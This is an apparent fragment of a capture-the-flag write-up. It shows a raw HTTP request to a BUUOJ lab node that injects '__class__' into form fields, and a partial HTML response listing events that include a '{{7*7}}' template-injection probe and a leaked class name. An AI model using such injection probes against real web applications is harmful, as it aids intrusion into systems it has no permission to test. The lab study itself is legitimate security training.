 POST / HTTP/1.1
Host: 867145b0-35be-4ad8-8d89-0849912788f9.node4.buuoj.cn:81
Content-Length: 70
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://867145b0-35be-4ad8-8d89-0849912788f9.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://867145b0-35be-4ad8-8d89-0849912788f9.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=IjEyMyI.ZGzFWA.zmlMwnAl1Na3RQTOyJTzWQobtPk;
events_sesh_cookie=
Connection: close
event_name=__class__&event_address=__class__&event_important=__class__
value="name">Name</option>
<option
value="address">Address</option>
</select>
</div>
<button type="submit"
class="btn btn-primary">Submit</button>
</div>
</form>
These are your current events:
<ul>
<li>&lt;class
&#39;app.Event&#39;&gt;</li>
<li>123</li>
<li>{{7*7}}</li>
<li>123</li>
<li>123</li>
</ul>
</div>